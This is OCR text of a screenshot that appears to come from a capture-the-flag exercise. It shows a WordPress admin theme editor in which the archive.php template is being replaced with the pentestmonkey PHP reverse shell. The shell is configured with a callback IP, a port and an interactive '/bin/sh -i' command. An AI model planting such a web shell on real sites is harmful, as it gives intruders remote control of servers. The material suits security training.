 user's Blog! 0 + New
Howdy, Elliot Alderson
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
10.10.111.49/wp-admin/users.php
All Users
Add New
Your Profile
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.49.241';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
hardly ever available, but will allow us to daemonise
and avoid zombies.  Worth a try...
('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header